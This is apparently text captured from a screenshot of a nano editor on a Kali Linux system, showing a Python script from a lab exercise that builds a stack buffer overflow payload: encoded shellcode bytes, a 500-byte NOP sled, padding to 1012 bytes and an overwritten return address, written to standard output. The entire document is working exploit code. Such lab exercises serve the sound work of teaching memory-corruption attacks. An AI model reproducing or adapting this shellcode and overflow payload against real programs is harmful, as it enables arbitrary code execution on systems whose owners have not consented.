 thuthao@kali: ~/lab02_02
File Actions Edit View Help
GNU nano 8.2 ex3 *
import sys
buf =  b""
buf += b"\x89\xe5\xd9\xe5\xd9\x75\xf4\x5a\x4a\x4a\x4a\x4a"
buf += b"\x4a\x4a\x4a\x4a\x4a\x4a\x4a\x43\x43\x43\x43\x43"
buf += b"\x43\x37\x52\x59\x6a\x41\x58\x50\x30\x41\x30\x41"
buf += b"\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42"
buf += b"\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x74"
buf += b"\x71\x4b\x6b\x6a\x57\x69\x73\x76\x33\x77\x33\x76"
buf += b"\x33\x61\x7a\x54\x42\x4b\x39\x59\x71\x38\x30\x31"
buf += b"\x76\x48\x4d\x4b\x30\x63\x6b\x73\x6e\x33\x62\x71"
buf += b"\x78\x75\x52\x35\x50\x31\x6a\x75\x39\x50\x6a\x74"
buf += b"\x50\x62\x71\x76\x30\x6d\x59\x4d\x31\x62\x4a\x72"
buf += b"\x46\x36\x38\x5a\x6d\x6d\x50\x4d\x59\x62\x61\x73"
buf += b"\x34\x4c\x73\x33\x34\x48\x30\x32\x46\x38\x4d\x4b"
buf += b"\x30\x67\x33\x4e\x50\x61\x76\x38\x4d\x4b\x30\x6f"
buf += b"\x63\x71\x49\x72\x4a\x77\x4f\x53\x68\x48\x4d\x6f"
buf += b"\x70\x33\x79\x51\x69\x78\x78\x75\x38\x76\x4f\x34"
buf += b"\x6f\x64\x33\x32\x48\x63\x58\x54\x6f\x70\x62\x32"
buf += b"\x49\x50\x6e\x4d\x59\x4b\x53\x72\x70\x56\x33\x4d"
buf += b"\x59\x79\x71\x58\x30\x56\x6b\x6a\x6d\x4f\x70\x35"
buf += b"\x61\x6b\x6b\x32\x4a\x55\x51\x73\x68\x5a\x6d\x4b"
buf += b"\x30\x41\x41"
nopsled = b'\x90' * 500
suffix = b'A' * (1012 - len(nopsled) - len(buf))
#0×ffffcf50
eip = b'\x50\xcf\xff\xff'
attack = nopsled + buf + suffix + eip
sys.stdout.buffer.write(attack)
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify